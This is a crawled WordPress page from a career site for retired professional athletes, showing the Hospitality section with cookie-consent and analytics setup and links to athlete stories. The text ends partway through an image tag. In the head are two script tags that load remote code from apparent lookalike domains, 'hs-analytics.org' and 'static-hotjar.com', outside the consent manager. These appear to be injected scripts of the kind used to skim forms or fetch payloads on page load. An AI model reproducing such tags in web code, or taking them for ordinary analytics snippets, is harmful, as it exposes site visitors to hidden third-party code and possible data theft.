

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laps.careers/hospitality/
body_size: 11353
content:
<!DOCTYPE HTML>

<html>
<head>
	<script src="/c.js/tarteaucitron.min.js"></script>

	<script type="text/javascript">
	tarteaucitron.init({
		"privacyUrl": "", /* Privacy policy url */
		"bodyPosition": "top", /* top to bring it as first element for accessibility */

		"hashtag": "#cookies", /* Open the panel with this hashtag */
		"cookieName": "cookies", /* Cookie name */

		"orientation": "middle", /* Banner position (top - bottom) */

		"groupServices": true, /* Group services by category */
		"showDetailsOnClick": true, /* Click to expand the description */
		"serviceDefaultState": "wait", /* Default state (true - wait - false) */
						
		"showAlertSmall": false, /* Show the small banner on bottom right */
		"cookieslist": false, /* Show the cookie list */
						
		"closePopup": false, /* Show a close X on the banner */

		"showIcon": false, /* Show cookie icon to manage cookies */
		//"iconSrc": "", /* Optionnal: URL or base64 encoded image */
		"iconPosition": "BottomRight", /* Position of the cookie (BottomRight - BottomLeft - TopRight - TopLeft) */

		"adblocker": false, /* Show a Warning if an adblocker is detected */
						
		"DenyAllCta" : true, /* Show the deny all button */
		"AcceptAllCta" : true, /* Show the accept all button */
		"highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
		"alwaysNeedConsent": true, /* Ask the consent for "Privacy by design" services */
						
		"handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

		"removeCredit": true, /* Remove credit link */
		"moreInfoLink": true, /* Show more info link */

		"useExternalCss": false, /* Expert mode: do not load the tarteaucitron.css file */
		"useExternalJs": false, /* Expert mode: do not load the tarteaucitron js files */

		//"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
						
		"readmoreLink": "", /* Change the default readmore link */

		"mandatory": true, /* Show a message about mandatory cookies */
		"mandatoryCta": false, /* Show the disabled accept button when mandatory on */

		//"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
		
		"googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads & GA4 */
		"bingConsentMode": true, /* Enable Bing Consent Mode for Clarity & Bing Ads */
		"softConsentMode": false, /* Soft consent mode (consent is required to load the services) */

		"dataLayer": false, /* Send an event to dataLayer with the services status */
		"serverSide": false, /* Server side only, tags are not loaded client side */

		"partnersList": true /* Show the number of partners on the popup/middle banner */
	});

	(tarteaucitron.job = tarteaucitron.job || []).push('youtube');

	</script>
    <title>Hospitality - Life After Professional Sport</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.laps.careers/hospitality/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hospitality - Life After Professional Sport" />
	<meta property="og:description" content="Athlete have created businesses and careers in all kinds of hospitality, food and drink, service and tourism sectors. Have a look below for some examples.                             &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://www.laps.careers/hospitality/" />
	<meta property="og:site_name" content="Life After Professional Sport" />
	<meta property="article:publisher" content="https://www.facebook.com/lapscareers" />
	<meta property="article:modified_time" content="2024-01-15T16:33:07+00:00" />
	<meta property="og:image" content="https://www.laps.careers/wp-content/uploads/2023/11/20-300x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lapscareers" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laps.careers/hospitality/","url":"https://www.laps.careers/hospitality/","name":"Hospitality - Life After Professional Sport","isPartOf":{"@id":"https://www.laps.careers/#website"},"primaryImageOfPage":{"@id":"https://www.laps.careers/hospitality/#primaryimage"},"image":{"@id":"https://www.laps.careers/hospitality/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2023/11/20-300x300.png","datePublished":"2024-01-15T16:32:06+00:00","dateModified":"2024-01-15T16:33:07+00:00","breadcrumb":{"@id":"https://www.laps.careers/hospitality/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.laps.careers/hospitality/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/hospitality/#primaryimage","url":"https://www.laps.careers/wp-content/uploads/2023/11/20.png","contentUrl":"https://www.laps.careers/wp-content/uploads/2023/11/20.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.laps.careers/hospitality/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laps.careers/"},{"@type":"ListItem","position":2,"name":"Hospitality"}]},{"@type":"WebSite","@id":"https://www.laps.careers/#website","url":"https://www.laps.careers/","name":"Life After Professional Sport","description":"Post career recruitment for professional athletes","publisher":{"@id":"https://www.laps.careers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laps.careers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.laps.careers/#organization","name":"Life After Professional Sport","url":"https://www.laps.careers/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/logo/image/","url":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","contentUrl":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","width":312,"height":88,"caption":"Life After Professional Sport"},"image":{"@id":"https://www.laps.careers/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lapscareers","https://x.com/lapscareers","https://www.instagram.com/laps.careers/","https://www.linkedin.com/company/10654589","https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fhospitality%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fhospitality%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laps.careers/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='laps_stylesheet-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laps.careers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laps.careers/wp-json/wp/v2/pages/1960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laps.careers/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laps.careers/?p=1960' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script async src="https://hs-analytics.org/603347.js"></script>
  <link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-270x270.png" />
	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    <script src="https://use.typekit.net/imd0cqb.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	<!-- <script>
		tarteaucitron.user.typekitId = 'imd0cqb';
		(tarteaucitron.job = tarteaucitron.job || []).push('typekit');
	</script> -->

	<!-- <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-76703020-1', 'auto');
	  ga('send', 'pageview');	
	</script> -->
	<script>
		tarteaucitron.user.analyticsUa = 'UA-76703020-1';
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		tarteaucitron.user.analyticsUaCreate = { /* optionnal create configuration */ };
		tarteaucitron.user.analyticsAnonymizeIp = true;
		tarteaucitron.user.analyticsPageView = { /* optionnal pageview configuration */ };
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
	</script>

	<!-- Hotjar Tracking Code for www.laps.careers -->
	<!-- <script>
	    (function(h,o,t,j,a,r){
	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
	        h._hjSettings={hjid:702353,hjsv:6};
	        a=o.getElementsByTagName('head')[0];
	        r=o.createElement('script');r.async=1;
	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
	        a.appendChild(r);
	    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script> -->

	<script>
		(tarteaucitron.job = tarteaucitron.job || []).push('hotjar');
	</script>
	<script type="text/javascript">tarteaucitron.user.hotjarId = 702353;tarteaucitron.user.HotjarSv = 6;</script>

	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/fav/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/fav/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/fav/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/fav/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/fav/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/fav/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/fav/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/fav/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/fav/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/fav/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/fav/favicon-16x16.png">
	<link rel="manifest" href="/fav/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/fav/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

</head>

<body class="wp-singular page-template-default page page-id-1960 wp-theme-laps">
	<div class="page-head">
		<div class="container header">
			<div class="header-box logo"> 
				<a href="https://www.laps.careers">
					<img class="top-logo" src="https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg" />
				</a>
			</div>
			<div class="header-box signup menu-box">
				<a href="https://app.laps.careers" id="sign-in-button" class="button">Members Area</a>
				<a href="https://recruit.laps.careers/" class="button smoothScroll">Post a Job</a>
				<nav>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div id="navbar" class="navbar-collapse collapse"><ul id="menu-header" class="nav navbar-nav navbar-right"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.laps.careers/features/">Athletes</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.laps.careers/business/">Business</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.laps.careers/for-sports-organisations/">Sports Orgs</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.laps.careers/about/">About</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.laps.careers/news/">News</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.laps.careers/faqs/">FAQs</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.laps.careers/contact/">Contact</a></li>
</ul></div>			    </nav>
			</div>
		</div>	
    </div>



<div class="container-fluid green-bg green-corner">
	<div class="">
		<div class="col-xs-12 about-header">
			<h1>Hospitality</h1>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-10 col-md-offset-1">
		<p>Athlete have created businesses and careers in all kinds of hospitality, food and drink, service and tourism sectors. Have a look below for some examples.</p>
<p><a href="https://www.laps.careers/1854-2/"><img decoding="async" class="alignnone wp-image-1856 " src="https://www.laps.careers/wp-content/uploads/2023/11/20-300x300.png" alt="" width="171" height="171" srcset="https://www.laps.careers/wp-content/uploads/2023/11/20-300x300.png 300w, https://www.laps.careers/wp-content/uploads/2023/11/20-1024x1024.png 1024w, https://www.laps.careers/wp-content/uploads/2023/11/20-150x150.png 150w, https://www.laps.careers/wp-content/uploads/2023/11/20-768x768.png 768w, https://www.laps.careers/wp-content/uploads/2023/11/20-975x975.png 975w, https://www.laps.careers/wp-content/uploads/2023/11/20.png 1080w" sizes="(max-width: 171px) 100vw, 171px" />  </a>            <a href="https://www.laps.careers/from-the-football-jungle-to-the-jungles-of-belize/"><img decoding="async" class="alignnone wp-image-1970 " src="https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-300x300.jpeg" alt="" width="162" height="162" srcset="https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-300x300.jpeg 300w, https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-1024x1024.jpeg 1024w, https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-150x150.jpeg 150w, https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-768x768.jpeg 768w, https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion-975x975.jpeg 975w, https://www.laps.careers/wp-content/uploads/2024/01/Andy-Hunt-West-Bromwich-Albion.jpeg 1080w" sizes="(max-width: 162px) 100vw, 162px" />  </a>            <a href="https://www.laps.careers/i-had-to-learn-almost-everything-about-business/"><img decoding="async" class="alignnone wp-image-1971 " src="https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-300x300.jpeg" alt="" width="163" height="163" srcset="https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-300x300.jpeg 300w, https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-1024x1024.jpeg 1024w, https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-150x150.jpeg 150w, https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-768x768.jpeg 768w, https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs-975x975.jpeg 975w, https://www.laps.careers/wp-content/uploads/2024/01/Sam-Maunder-Exeter-Chiefs.jpeg 1080w" 